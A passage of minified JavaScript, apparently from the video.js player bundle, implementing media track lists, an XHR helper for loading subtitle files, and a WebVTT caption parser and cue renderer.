t=0;t<e.length;t++)this.addTrack(e[t])}addTrack(e){let t=this.tracks_.length;""+t in this||Object.defineProperty(this,t,{get(){return this.tracks_[t]}}),this.tracks_.indexOf(e)===-1&&(this.tracks_.push(e),this.trigger({track:e,type:"addtrack",target:this})),e.labelchange_=()=>{this.trigger({track:e,type:"labelchange",target:this})},Ri(e)&&e.addEventListener("labelchange",e.labelchange_)}removeTrack(e){let t;for(let s=0,r=this.length;s<r;s++)if(this[s]===e){(t=this[s]).off&&t.off(),this.tracks_.splice(s,1);break}t&&this.trigger({track:t,type:"removetrack",target:this})}getTrackById(e){let t=null;for(let r=0,n=this.length;r<n;r++){var s=this[r];if(s.id===e){t=s;break}}return t}}for(let i in Sr.prototype.allowedEvents_={change:"change",addtrack:"addtrack",removetrack:"removetrack",labelchange:"labelchange"})Sr.prototype["on"+i]=null;function bo(i,e){for(let t=0;t<i.length;t++)Object.keys(i[t]).length&&e.id!==i[t].id&&(i[t].enabled=!1)}function To(i,e){for(let t=0;t<i.length;t++)Object.keys(i[t]).length&&e.id!==i[t].id&&(i[t].selected=!1)}class rd extends Sr{addTrack(e){super.addTrack(e),this.queueChange_||(this.queueChange_=()=>this.queueTrigger("change")),this.triggerSelectedlanguagechange||(this.triggerSelectedlanguagechange_=()=>this.trigger("selectedlanguagechange")),e.addEventListener("modechange",this.queueChange_),["metadata","chapters"].indexOf(e.kind)===-1&&e.addEventListener("modechange",this.triggerSelectedlanguagechange_)}removeTrack(e){super.removeTrack(e),e.removeEventListener&&(this.queueChange_&&e.removeEventListener("modechange",this.queueChange_),this.selectedlanguagechange_)&&e.removeEventListener("modechange",this.triggerSelectedlanguagechange_)}}class jn{constructor(e){jn.prototype.setCues_.call(this,e),Object.defineProperty(this,"length",{get(){return this.length_}})}setCues_(e){var t=this.length||0;let s=0;function r(l){""+l in this||Object.defineProperty(this,""+l,{get(){return this.cues_[l]}})}var n=e.length;if(this.cues_=e,this.length_=e.length,t<n)for(s=t;s<n;s++)r.call(this,s)}getCueById(e){let t=null;for(let r=0,n=this.length;r<n;r++){var s=this[r];if(s.id===e){t=s;break}}return t}}let uf={alternative:"alternative",captions:"captions",main:"main",sign:"sign",subtitles:"subtitles",commentary:"commentary"},cf={alternative:"alternative",descriptions:"descriptions",main:"main","main-desc":"main-desc",translation:"translation",commentary:"commentary"},pf={subtitles:"subtitles",captions:"captions",descriptions:"descriptions",chapters:"chapters",metadata:"metadata"},nd={disabled:"disabled",hidden:"hidden",showing:"showing"};class wo extends ei{constructor(e={}){super();let t={id:e.id||"vjs_track_"+gi++,kind:e.kind||"",language:e.language||""},s=e.label||"";for(let r in t)Object.defineProperty(this,r,{get(){return t[r]},set(){}});Object.defineProperty(this,"label",{get(){return s},set(r){r!==s&&(s=r,this.trigger("labelchange"))}})}}function So(i){var e=["protocol","hostname","port","pathname","search","hash","host"],t=document.createElement("a"),s=(t.href=i,{});for(let r=0;r<e.length;r++)s[e[r]]=t[e[r]];return s.protocol==="http:"&&(s.host=s.host.replace(/:80$/,"")),s.protocol==="https:"&&(s.host=s.host.replace(/:443$/,"")),s.protocol||(s.protocol=window.location.protocol),s.host||(s.host=window.location.host),s}function ad(i){var e;return i.match(/^https?:\/\//)||((e=document.createElement("a")).href=i,i=e.href),i}function qn(i,e=window.location){return((i=So(i)).protocol===":"?e:i).protocol+i.host!==e.protocol+e.host}let Eo=function(i){return typeof i=="string"&&(i=/^(\/?)([\s\S]*?)((?:\.{1,2}|[^\/]+?)(\.([^\.\/\?]+)))(?:[\/]*|[\?].*)$/.exec(i),i)?i.pop().toLowerCase():""};var mf=Object.freeze({__proto__:null,parseUrl:So,getAbsoluteURL:ad,getFileExtension:Eo,isCrossOrigin:qn}),zt=typeof window!="undefined"?window:typeof Et!="undefined"?Et:typeof self!="undefined"?self:{},ti=zt,od=Ms(function(i){function e(){return i.exports=e=Object.assign?Object.assign.bind():function(t){for(var s=1;s<arguments.length;s++){var r,n=arguments[s];for(r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},i.exports.__esModule=!0,i.exports.default=i.exports,e.apply(this,arguments)}i.exports=e,i.exports.__esModule=!0,i.exports.default=i.exports}),Zi=(zt=od)&&zt.__esModule&&Object.prototype.hasOwnProperty.call(zt,"default")?zt.default:zt,ff=function(i){var e;return!!i&&((e=gf.call(i))==="[object Function]"||typeof i=="function"&&e!=="[object RegExp]"||typeof window!="undefined"&&(i===window.setTimeout||i===window.alert||i===window.confirm||i===window.prompt))},gf=Object.prototype.toString;bi.httpHandler=function(i,e){return e===void 0&&(e=!1),function(t,s,r){if(t)i(t);else if(400<=s.statusCode&&s.statusCode<=599){if(t=r,e)if(ti.TextDecoder){s=function(n){return n===void 0&&(n=""),n.toLowerCase().split(";").reduce(function(l,y){var y=y.split("="),p=y[0],y=y[1];return p.trim()==="charset"?y.trim():l},"utf-8")}(s.headers&&s.headers["content-type"]);try{t=new TextDecoder(s).decode(r)}catch(n){}}else t=String.fromCharCode.apply(null,new Uint8Array(r));i({cause:t})}else i(null,r)}};for(var yf=function(e){var t={};return e&&e.trim().split(`
`).forEach(function(l){var r=l.indexOf(":"),n=l.slice(0,r).trim().toLowerCase(),l=l.slice(r+1).trim();typeof t[n]=="undefined"?t[n]=l:Array.isArray(t[n])?t[n].push(l):t[n]=[t[n],l]}),t},ko=bi,zt=bi,ld=(bi.XMLHttpRequest=ti.XMLHttpRequest||function(){},bi.XDomainRequest="withCredentials"in new bi.XMLHttpRequest?bi.XMLHttpRequest:ti.XDomainRequest,["get","put","post","patch","head","delete"]),vf=function(e){bi[e==="delete"?"del":e]=function(t,s,r){return(s=hd(t,s,r)).method=e.toUpperCase(),dd(s)}},Co=0;Co<ld.length;Co++)vf(ld[Co]);function hd(i,e,t){var s=i;return ff(e)?(t=e,typeof i=="string"&&(s={uri:i})):s=od({},e,{uri:i}),s.callback=t,s}function bi(i,e,t){return dd(e=hd(i,e,t))}function dd(i){if(typeof i.callback=="undefined")throw new Error("callback argument missing");var e=!1,t=function(R,M,q){e||(e=!0,i.callback(R,M,q))};function s(){var R=void 0,R=y.response||y.responseText||function(M){try{if(M.responseType==="document")return M.responseXML;var q=M.responseXML&&M.responseXML.documentElement.nodeName==="parsererror";if(M.responseType===""&&!q)return M.responseXML}catch(W){}return null}(y);if(P)try{R=JSON.parse(R)}catch(M){}return R}function r(R){return clearTimeout(p),(R=R instanceof Error?R:new Error(""+(R||"Unknown XMLHttpRequest Error"))).statusCode=0,t(R,O)}function n(){var R,M,q;if(!u)return clearTimeout(p),R=i.useXDR&&y.status===void 0?200:y.status===1223?204:y.status,M=O,q=null,R!==0?(M={body:s(),statusCode:R,method:S,headers:{},url:g,rawRequest:y},y.getAllResponseHeaders&&(M.headers=yf(y.getAllResponseHeaders()))):q=new Error("Internal XMLHttpRequest Error"),t(q,M,M.body)}var l,u,p,y=i.xhr||null,g=(y=y||new(i.cors||i.useXDR?bi.XDomainRequest:bi.XMLHttpRequest)).url=i.uri||i.url,S=y.method=i.method||"GET",T=i.body||i.data,C=y.headers=i.headers||{},L=!!i.sync,P=!1,O={body:void 0,headers:{},statusCode:0,method:S,url:g,rawRequest:y};if("json"in i&&i.json!==!1&&(P=!0,C.accept||C.Accept||(C.Accept="application/json"),S!=="GET")&&S!=="HEAD"&&(C["content-type"]||C["Content-Type"]||(C["Content-Type"]="application/json"),T=JSON.stringify(i.json===!0?T:i.json)),y.onreadystatechange=function(){y.readyState===4&&setTimeout(n,0)},y.onload=n,y.onerror=r,y.onprogress=function(){},y.onabort=function(){u=!0},y.ontimeout=r,y.open(S,g,!L,i.username,i.password),L||(y.withCredentials=!!i.withCredentials),!L&&0<i.timeout&&(p=setTimeout(function(){var R;u||(u=!0,y.abort("timeout"),(R=new Error("XMLHttpRequest timeout")).code="ETIMEDOUT",r(R))},i.timeout)),y.setRequestHeader)for(l in C)C.hasOwnProperty(l)&&y.setRequestHeader(l,C[l]);else if(i.headers&&!function(R){for(var M in R)if(R.hasOwnProperty(M))return;return 1}(i.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in i&&(y.responseType=i.responseType),"beforeSend"in i&&typeof i.beforeSend=="function"&&i.beforeSend(y),y.send(T||null),y}ko.default=zt;function ud(i,e){var t=new window.WebVTT.Parser(window,window.vttjs,window.WebVTT.StringDecoder());let s=[];t.oncue=function(r){e.addCue(r)},t.onparsingerror=function(r){s.push(r)},t.onflush=function(){e.trigger({type:"loadeddata",target:e})},t.parse(i),0<s.length&&(window.console&&window.console.groupCollapsed&&window.console.groupCollapsed("Text Track parsing errors for "+e.src),s.forEach(r=>U.error(r)),window.console)&&window.console.groupEnd&&window.console.groupEnd(),t.flush()}function cd(i,e){var t={uri:i};(i=qn(i))&&(t.cors=i),(i=e.tech_.crossOrigin()==="use-credentials")&&(t.withCredentials=i),ko(t,Ve(this,function(s,r,n){if(s)return U.error(s,r);e.loaded_=!0,typeof window.WebVTT!="function"?e.tech_&&e.tech_.any(["vttjsloaded","vttjserror"],l=>{if(l.type!=="vttjserror")return ud(n,e);U.error("vttjs failed to load, stopping trying to process "+e.src)}):ud(n,e)}))}class Er extends wo{constructor(e={}){if(!e.tech)throw new Error("A tech was not provided.");e=ye(e,{kind:pf[e.kind]||"subtitles",language:e.language||e.srclang||""});let t=nd[e.mode]||"disabled",s=e.default,r=(e.kind!=="metadata"&&e.kind!=="chapters"||(t="hidden"),super(e),this.tech_=e.tech,this.cues_=[],this.activeCues_=[],this.preload_=this.tech_.preloadTextTracks!==!1,new jn(this.cues_)),n=new jn(this.activeCues_),l=!1;this.timeupdateHandler=Ve(this,function(u={}){this.tech_.isDisposed()||(this.tech_.isReady_&&(this.activeCues=this.activeCues,l)&&(this.trigger("cuechange"),l=!1),u.type!=="timeupdate"&&(this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler)))}),this.tech_.one("dispose",()=>{this.stopTracking()}),t!=="disabled"&&this.startTracking(),Object.defineProperties(this,{default:{get(){return s},set(){}},mode:{get(){return t},set(u){nd[u]&&t!==u&&(t=u,this.preload_||t==="disabled"||this.cues.length!==0||cd(this.src,this),this.stopTracking(),t!=="disabled"&&this.startTracking(),this.trigger("modechange"))}},cues:{get(){return this.loaded_?r:null},set(){}},activeCues:{get(){if(!this.loaded_)return null;if(this.cues.length!==0){var u=this.tech_.currentTime(),p=[];for(let g=0,S=this.cues.length;g<S;g++){var y=this.cues[g];y.startTime<=u&&y.endTime>=u&&p.push(y)}if(l=!1,p.length!==this.activeCues_.length)l=!0;else for(let g=0;g<p.length;g++)this.activeCues_.indexOf(p[g])===-1&&(l=!0);this.activeCues_=p,n.setCues_(this.activeCues_)}return n},set(){}}}),e.src?(this.src=e.src,this.preload_||(this.loaded_=!0),(this.preload_||e.kind!=="subtitles"&&e.kind!=="captions")&&cd(this.src,this)):this.loaded_=!0}startTracking(){this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler),this.tech_.on("timeupdate",this.timeupdateHandler)}stopTracking(){this.rvf_&&(this.tech_.cancelVideoFrameCallback(this.rvf_),this.rvf_=void 0),this.tech_.off("timeupdate",this.timeupdateHandler)}addCue(e){let t=e;if(!("getCueAsHTML"in t)){t=new window.vttjs.VTTCue(e.startTime,e.endTime,e.text);for(let r in e)r in t||(t[r]=e[r]);t.id=e.id,t.originalCue_=e}var s=this.tech_.textTracks();for(let r=0;r<s.length;r++)s[r]!==this&&s[r].removeCue(t);this.cues_.push(t),this.cues.setCues_(this.cues_)}removeCue(e){let t=this.cues_.length;for(;t--;){var s=this.cues_[t];if(s===e||s.originalCue_&&s.originalCue_===e){this.cues_.splice(t,1),this.cues.setCues_(this.cues_);break}}}}Er.prototype.allowedEvents_={cuechange:"cuechange"};class pd extends wo{constructor(e={}){e=ye(e,{kind:cf[e.kind]||""}),super(e);let t=!1;Object.defineProperty(this,"enabled",{get(){return t},set(s){typeof s=="boolean"&&s!==t&&(t=s,this.trigger("enabledchange"))}}),e.enabled&&(this.enabled=e.enabled),this.loaded_=!0}}class md extends wo{constructor(e={}){e=ye(e,{kind:uf[e.kind]||""}),super(e);let t=!1;Object.defineProperty(this,"selected",{get(){return t},set(s){typeof s=="boolean"&&s!==t&&(t=s,this.trigger("selectedchange"))}}),e.selected&&(this.selected=e.selected)}}class Ni extends ei{constructor(e={}){super();let t,s=new Er(e);this.kind=s.kind,this.src=s.src,this.srclang=s.language,this.label=s.label,this.default=s.default,Object.defineProperties(this,{readyState:{get(){return t}},track:{get(){return s}}}),t=Ni.NONE,s.addEventListener("loadeddata",()=>{t=Ni.LOADED,this.trigger({type:"load",target:this})})}}Ni.prototype.allowedEvents_={load:"load"},Ni.NONE=0,Ni.LOADING=1,Ni.LOADED=2,Ni.ERROR=3;let ii={audio:{ListClass:class extends Sr{constructor(i=[]){for(let e=i.length-1;0<=e;e--)if(i[e].enabled){bo(i,i[e]);break}super(i),this.changing_=!1}addTrack(i){i.enabled&&bo(this,i),super.addTrack(i),i.addEventListener&&(i.enabledChange_=()=>{this.changing_||(this.changing_=!0,bo(this,i),this.changing_=!1,this.trigger("change"))},i.addEventListener("enabledchange",i.enabledChange_))}removeTrack(i){super.removeTrack(i),i.removeEventListener&&i.enabledChange_&&(i.removeEventListener("enabledchange",i.enabledChange_),i.enabledChange_=null)}},TrackClass:pd,capitalName:"Audio"},video:{ListClass:class extends Sr{constructor(i=[]){for(let e=i.length-1;0<=e;e--)if(i[e].selected){To(i,i[e]);break}super(i),this.changing_=!1,Object.defineProperty(this,"selectedIndex",{get(){for(let e=0;e<this.length;e++)if(this[e].selected)return e;return-1},set(){}})}addTrack(i){i.selected&&To(this,i),super.addTrack(i),i.addEventListener&&(i.selectedChange_=()=>{this.changing_||(this.changing_=!0,To(this,i),this.changing_=!1,this.trigger("change"))},i.addEventListener("selectedchange",i.selectedChange_))}removeTrack(i){super.removeTrack(i),i.removeEventListener&&i.selectedChange_&&(i.removeEventListener("selectedchange",i.selectedChange_),i.selectedChange_=null)}},TrackClass:md,capitalName:"Video"},text:{ListClass:rd,TrackClass:Er,capitalName:"Text"}},Bs=(Object.keys(ii).forEach(function(i){ii[i].getterName=i+"Tracks",ii[i].privateName=i+"Tracks_"}),{remoteText:{ListClass:rd,TrackClass:Er,capitalName:"RemoteText",getterName:"remoteTextTracks",privateName:"remoteTextTracks_"},remoteTextEl:{ListClass:class{constructor(i=[]){this.trackElements_=[],Object.defineProperty(this,"length",{get(){return this.trackElements_.length}});for(let e=0,t=i.length;e<t;e++)this.addTrackElement_(i[e])}addTrackElement_(i){let e=this.trackElements_.length;""+e in this||Object.defineProperty(this,e,{get(){return this.trackElements_[e]}}),this.trackElements_.indexOf(i)===-1&&this.trackElements_.push(i)}getTrackElementByTrack_(i){let e;for(let t=0,s=this.trackElements_.length;t<s;t++)if(i===this.trackElements_[t].track){e=this.trackElements_[t];break}return e}removeTrackElement_(i){for(let e=0,t=this.trackElements_.length;e<t;e++)if(i===this.trackElements_[e]){this.trackElements_[e].track&&typeof this.trackElements_[e].track.off=="function"&&this.trackElements_[e].track.off(),typeof this.trackElements_[e].off=="function"&&this.trackElements_[e].off(),this.trackElements_.splice(e,1);break}}},TrackClass:Ni,capitalName:"RemoteTextTrackEls",getterName:"remoteTextTrackEls",privateName:"remoteTextTrackEls_"}}),Lt=Object.assign({},ii,Bs);Bs.names=Object.keys(Bs),ii.names=Object.keys(ii),Lt.names=[].concat(Bs.names).concat(ii.names);var zt=typeof Et!="undefined"?Et:typeof window!="undefined"?window:{},ui=typeof document!="undefined"?document:(ui=zt["__GLOBAL_DOCUMENT_CACHE@4"])||(zt["__GLOBAL_DOCUMENT_CACHE@4"]={}),Et=ui,Ao=Object.create||function(i){if(arguments.length!==1)throw new Error("Object.create shim only accepts one parameter.");return fd.prototype=i,new fd};function fd(){}function di(i,e){this.name="ParsingError",this.code=i.code,this.message=e||i.message}function xo(i){function e(t,s,r,n){return 3600*(0|t)+60*(0|s)+(0|r)+(0|n)/1e3}return i=i.match(/^(\d+):(\d{1,2})(:\d{1,2})?\.(\d{3})/),i?i[3]?e(i[1],i[2],i[3].replace(":",""),i[4]):59<i[1]?e(i[1],i[2],0,i[4]):e(0,i[1],i[2],i[4]):null}function kr(){this.values=Ao(null)}function Cr(i,e,t,s){var r,n,l=s?i.split(s):[i];for(r in l)typeof l[r]=="string"&&(n=l[r].split(t)).length===2&&e(n[0].trim(),n[1].trim())}((di.prototype=Ao(Error.prototype)).constructor=di).Errors={BadSignature:{code:0,message:"Malformed WebVTT signature."},BadTimeStamp:{code:1,message:"Malformed time stamp."}},kr.prototype={set:function(i,e){this.get(i)||e===""||(this.values[i]=e)},get:function(i,e,t){return t?this.has(i)?this.values[i]:e[t]:this.has(i)?this.values[i]:e},has:function(i){return i in this.values},alt:function(i,e,t){for(var s=0;s<t.length;++s)if(e===t[s]){this.set(i,e);break}},integer:function(i,e){/^-?\d+$/.test(e)&&this.set(i,parseInt(e,10))},percent:function(i,e){return!!(e.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&0<=(e=parseFloat(e))&&e<=100)&&(this.set(i,e),!0)}};var Io=Et.createElement&&Et.createElement("textarea"),_f={c:"span",i:"i",b:"b",u:"u",ruby:"ruby",rt:"rt",v:"span",lang:"span"},gd={white:"rgba(255,255,255,1)",lime:"rgba(0,255,0,1)",cyan:"rgba(0,255,255,1)",red:"rgba(255,0,0,1)",yellow:"rgba(255,255,0,1)",magenta:"rgba(255,0,255,1)",blue:"rgba(0,0,255,1)",black:"rgba(0,0,0,1)"},bf={v:"title",lang:"lang"},yd={rt:"ruby"};function vd(i,e){for(var t,s,r,n,l,u,p=i.document.createElement("div"),y=p,g=[];u=void 0,(u=e?(u=(u=e.match(/^([^<]*)(<[^>]*>?)?/))[1]||u[2],e=e.substr(u.length),u):null)!==null;)u[0]==="<"?u[1]==="/"?g.length&&g[g.length-1]===u.substr(2).replace(">","")&&(g.pop(),y=y.parentNode):(s=xo(u.substr(1,u.length-2)))?(t=i.document.createProcessingInstruction("timestamp",s),y.appendChild(t)):(s=u.match(/^<([^.\s/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/))&&(r=s[1],n=s[3],l=void 0,l=_f[r],t=l?(l=i.document.createElement(l),(r=bf[r])&&n&&(l[r]=n.trim()),l):null)&&(r=y,yd[(n=t).localName]&&yd[n.localName]!==r.localName||(s[2]&&((l=s[2].split(".")).forEach(function(C){var T=/^bg_/.test(C),C=T?C.slice(3):C;gd.hasOwnProperty(C)&&(C=gd[C],t.style[T?"background-color":"color"]=C)}),t.className=l.join(" ")),g.push(s[1]),y.appendChild(t),y=t)):y.appendChild(i.document.createTextNode((n=u,Io.innerHTML=n,n=Io.textContent,Io.textContent="",n)));return p}var _d=[[1470,1470],[1472,1472],[1475,1475],[1478,1478],[1488,1514],[1520,1524],[1544,1544],[1547,1547],[1549,1549],[1563,1563],[1566,1610],[1645,1647],[1649,1749],[1765,1766],[1774,1775],[1786,1805],[1807,1808],[1810,1839],[1869,1957],[1969,1969],[1984,2026],[2036,2037],[2042,2042],[2048,2069],[2074,2074],[2084,2084],[2088,2088],[2096,2110],[2112,2136],[2142,2142],[2208,2208],[2210,2220],[8207,8207],[64285,64285],[64287,64296],[64298,64310],[64312,64316],[64318,64318],[64320,64321],[64323,64324],[64326,64449],[64467,64829],[64848,64911],[64914,64967],[65008,65020],[65136,65140],[65142,65276],[67584,67589],[67592,67592],[67594,67637],[67639,67640],[67644,67644],[67647,67669],[67671,67679],[67840,67867],[67872,67897],[67903,67903],[67968,68023],[68030,68031],[68096,68096],[68112,68115],[68117,68119],[68121,68147],[68160,68167],[68176,68184],[68192,68223],[68352,68405],[68416,68437],[68440,68466],[68472,68479],[68608,68680],[126464,126467],[126469,126495],[126497,126498],[126500,126500],[126503,126503],[126505,126514],[126516,126519],[126521,126521],[126523,126523],[126530,126530],[126535,126535],[126537,126537],[126539,126539],[126541,126543],[126545,126546],[126548,126548],[126551,126551],[126553,126553],[126555,126555],[126557,126557],[126559,126559],[126561,126562],[126564,126564],[126567,126570],[126572,126578],[126580,126583],[126585,126588],[126590,126590],[126592,126601],[126603,126619],[126625,126627],[126629,126633],[126635,126651],[1114109,1114109]];function Tf(i){var e=[],t="";if(i&&i.childNodes){for(r(e,i);t=function n(l){var u,p,y;return l&&l.length?(p=(u=l.pop()).textContent||u.innerText)?(y=p.match(/^.*(\n|\r)/))?y[l.length=0]:p:u.tagName==="ruby"?n(l):u.childNodes?(r(l,u),n(l)):void 0:null}(e);)for(var s=0;s<t.length;s++)if(function(n){for(var l=0;l<_d.length;l++){var u=_d[l];if(n>=u[0]&&n<=u[1])return 1}}(t.charCodeAt(s)))return"rtl"}return"ltr";function r(n,l){for(var u=l.childNodes.length-1;0<=u;u--)n.push(l.childNodes[u])}}function Hn(){}function Po(i,e,t){Hn.call(this),this.cue=e,this.cueDiv=vd(i,e.text);var s={color:"rgba(255, 255, 255, 1)",backgroundColor:"rgba(0, 0, 0, 0.8)",position:"relative",left:0,right:0,top:0,bottom:0,display:"inline",writingMode:e.vertical===""?"horizontal-tb":e.vertical==="lr"?"vertical-lr":"vertical-rl",unicodeBidi:"plaintext"},r=(this.applyStyles(s,this.cueDiv),this.div=i.document.createElement("div"),s={direction:Tf(this.cueDiv),writingMode:e.vertical===""?"horizontal-tb":e.vertical==="lr"?"vertical-lr":"vertical-rl",unicodeBidi:"plaintext",textAlign:e.align==="middle"?"center":e.align,font:t.font,whiteSpace:"pre-line",position:"absolute"},this.applyStyles(s),this.div.appendChild(this.cueDiv),0);switch(e.positionAlign){case"start":case"line-left":r=e.position;break;case"center":r=e.position-e.size/2;break;case"end":case"line-right":r=e.position-e.size}e.vertical===""?this.applyStyles({left:this.formatStyle(r,"%"),width:this.formatStyle(e.size,"%")}):this.applyStyles({top:this.formatStyle(r,"%"),height:this.formatStyle(e.size,"%")}),this.move=function(n){this.applyStyles({top:this.formatStyle(n.top,"px"),bottom:this.formatStyle(n.bottom,"px"),left:this.formatStyle(n.left,"px"),right:this.formatStyle(n.right,"px"),height:this.formatStyle(n.height,"px"),width:this.formatStyle(n.width,"px")})}}function Dt(i){var e,t,s,r;i.div&&(e=i.div.offsetHeight,t=i.div.offsetWidth,s=i.div.offsetTop,r=(r=(r=i.div.childNodes)&&r[0])&&r.getClientRects&&r.getClientRects(),i=i.div.getBoundingClientRect(),r=r?Math.max(r[0]&&r[0].height||0,i.height/r.length):0),this.left=i.left,this.right=i.right,this.top=i.top||s,this.height=i.height||e,this.bottom=i.bottom||s+(i.height||e),this.width=i.width||t,this.lineHeight=r!==void 0?r:i.lineHeight}function wf(i,e,t,s){var r,n=new Dt(e),l=e.cue,u=function(L){if(typeof L.line=="number"&&(L.snapToLines||0<=L.line&&L.line<=100))return L.line;if(!L.track||!L.track.textTrackList||!L.track.textTrackList.mediaElement)return-1;for(var P=L.track,O=P.textTrackList,R=0,M=0;M<O.length&&O[M]!==P;M++)O[M].mode==="showing"&&R++;return-1*++R}(l),p=[];if(l.snapToLines){switch(l.vertical){case"":p=["+y","-y"],r="height";break;case"rl":p=["+x","-x"],r="width";break;case"lr":p=["-x","+x"],r="width"}var y=n.lineHeight,g=y*Math.round(u),S=t[r]+y,T=p[0];Math.abs(g)>S&&(g=g<0?-1:1,g*=Math.ceil(S/y)*y),u<0&&(g+=l.vertical===""?t.height:t.width,p=p.reverse()),n.move(T,g)}else{var C=n.lineHeight/t.height*100;switch(l.lineAlign){case"center":u-=C/2;break;case"end":u-=C}switch(l.vertical){case"":e.applyStyles({top:e.formatStyle(u,"%")});break;case"rl":e.applyStyles({left:e.formatStyle(u,"%")});break;case"lr":e.applyStyles({right:e.formatStyle(u,"%")})}p=["+y","-x","+x","-y"],n=new Dt(e)}S=function(L,P){for(var O,R=new Dt(L),M=1,q=0;q<P.length;q++){for(;L.overlapsOppositeAxis(t,P[q])||L.within(t)&&L.overlapsAny(s);)L.move(P[q]);if(L.within(t))return L;var W=L.intersectPercentage(t);W<M&&(O=new Dt(L),M=W),L=new Dt(R)}return O||R}(n,p),e.move(S.toCSSCompatValues(t))}function Ar(){}Hn.prototype.applyStyles=function(i,e){for(var t in e=e||this.div,i)i.hasOwnProperty(t)&&(e.style[t]=i[t])},Hn.prototype.formatStyle=function(i,e){return i===0?0:i+e},(Po.prototype=Ao(Hn.prototype)).constructor=Po,Dt.prototype.move=function(i,e){switch(e=e!==void 0?e:this.lineHeight,i){case"+x":this.left+=e,this.right+=e;break;case"-x":this.left-=e,this.right-=e;break;case"+y":this.top+=e,this.bottom+=e;break;case"-y":this.top-=e,this.bottom-=e}},Dt.prototype.overlaps=function(i){return this.left<i.right&&this.right>i.left&&this.top<i.bottom&&this.bottom>i.top},Dt.prototype.overlapsAny=function(i){for(var e=0;e<i.length;e++)if(this.overlaps(i[e]))return!0;return!1},Dt.prototype.within=function(i){return this.top>=i.top&&this.bottom<=i.bottom&&this.left>=i.left&&this.right<=i.right},Dt.prototype.overlapsOppositeAxis=function(i,e){switch(e){case"+x":return this.left<i.left;case"-x":return this.right>i.right;case"+y":return this.top<i.top;case"-y":return this.bottom>i.bottom}},Dt.prototype.intersectPercentage=function(i){return Math.max(0,Math.min(this.right,i.right)-Math.max(this.left,i.left))*Math.max(0,Math.min(this.bottom,i.bottom)-Math.max(this.top,i.top))/(this.height*this.width)},Dt.prototype.toCSSCompatValues=function(i){return{top:this.top-i.top,bottom:i.bottom-this.bottom,left:this.left-i.left,right:i.right-this.right,height:this.height,width:this.width}},Dt.getSimpleBoxPosition=function(i){var e=i.div?i.div.offsetHeight:i.tagName?i.offsetHeight:0,t=i.div?i.div.offsetWidth:i.tagName?i.offsetWidth:0,s=i.div?i.div.offsetTop:i.tagName?i.offsetTop:0;return{left:(i=i.div?i.div.getBoundingClientRect():i.tagName?i.getBoundingClientRect():i).left,right:i.right,top:i.top||s,height:i.height||e,bottom:i.bottom||s+(i.height||e),width:i.width||t}},Ar.StringDecoder=function(){return{decode:function(i){if(!i)return"";if(typeof i!="string")throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(i))}}},Ar.convertCueToDOMTree=function(i,e){return i&&e?vd(i,e):null},Ar.processCues=function(i,e,t){if(!i||!e||!t)return null;for(;t.firstChild;)t.removeChild(t.firstChild);var s=i.document.createElement("div");if(s.style.position="absolute",s.style.left="0",s.style.right="0",s.style.top="0",s.style.bottom="0",s.style.margin="1.5%",t.appendChild(s),function(S){for(var T=0;T<S.length;T++)if(S[T].hasBeenReset||!S[T].displayState)return 1}(e))for(var r,n,l=[],u=Dt.getSimpleBoxPosition(s),p={font:Math.round(.05*u.height*100)/100+"px sans-serif"},y=0;y<e.length;y++)n=e[y],r=new Po(i,n,p),s.appendChild(r.div),wf(0,r,u,l),n.displayState=r.div,l.push(Dt.getSimpleBoxPosition(r));else for(var g=0;g<e.length;g++)s.appendChild(e[g].displayState)},(Ar.Parser=function(i,e,t){t||(t=e,e={}),e=e||{},this.window=i,this.vttjs=e,this.state="INITIAL",this.buffer="",this.decoder=t||new TextDecoder("utf8"),this.regionList=[]}).prototype={reportOrThrowError:function(i){if(!(i instanceof di))throw i;this.onparsingerror&&this.onparsingerror(i)},parse:function(i){var e=this;function t(){for(var p=e.buffer,y=0;y<p.length&&p[y]!=="\r"&&p[y]!==`
`;)++y;var g=p.substr(0,y);return p[y]==="\r"&&++y,p[y]===`
`&&++y,e.buffer=p.substr(y),g}function s(p){p.match(/X-TIMESTAMP-MAP/)?Cr(p,function(y,g){var S;y==="X-TIMESTAMP-MAP"&&(y=g,S=new kr,Cr(y,function(T,C){switch(T){case"MPEGT":S.integer(T+"S",C);break;case"LOCA":S.set(T+"L",xo(C))}},/[^\d]:/,/,/),e.ontimestampmap)&&e.ontimestampmap({MPEGTS:S.get("MPEGTS"),LOCAL:S.get("LOCAL")})},/=/):Cr(p,function(y,g){var S;y==="Region"&&(y=g,S=new kr,Cr(y,function(T,C){switch(T){case"id":S.set(T,C);break;case"width":S.percent(T,C);break;case"lines":S.integer(T,C);break;case"regionanchor":case"viewportanchor":var L,P=C.split(",");P.length===2&&((L=new kr).percent("x",P[0]),L.percent("y",P[1]),L.has("x")&&L.has("y"))&&(S.set(T+"X",L.get("x")),S.set(T+"Y",L.get("y")));break;case"scroll":S.alt(T,C,["up"])}},/=/,/\s/),S.has("id"))&&((y=new(e.vttjs.VTTRegion||e.window.VTTRegion)).width=S.get("width",100),y.lines=S.get("lines",3),y.regionAnchorX=S.get("regionanchorX",0),y.regionAnchorY=S.get("regionanchorY",100),y.viewportAnchorX=S.get("viewportanchorX",0),y.viewportAnchorY=S.get("viewportanchorY",100),y.scroll=S.get("scroll",""),e.onregion&&e.onregion(y),e.regionList.push({id:S.get("id"),region:y}))},/:/)}i&&(e.buffer+=e.decoder.decode(i,{stream:!0}));try{if(e.state==="INITIAL"){if(!/\r\n|\n/.test(e.buffer))return this;var r,n=(r=t()).match(/^WEBVTT([ \t].*)?$/);if(!n||!n[0])throw new di(di.Errors.BadSignature);e.state="HEADER"}for(var l=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(l?l=!1:r=t(),e.state){case"HEADER":/:/.test(r)?s(r):r||(e.state="ID");continue;case"NOTE":r||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){e.state="NOTE";break}if(!r)continue;e.cue=new(e.vttjs.VTTCue||e.window.VTTCue)(0,0,"");try{e.cue.align="center"}catch(p){e.cue.align="middle"}if(e.state="CUE",r.indexOf("-->")===-1){e.cue.id=r;continue}case"CUE":try{(function(p,y,g){var S=p;function T(){var O=xo(p);if(O===null)throw new di(di.Errors.BadTimeStamp,"Malformed 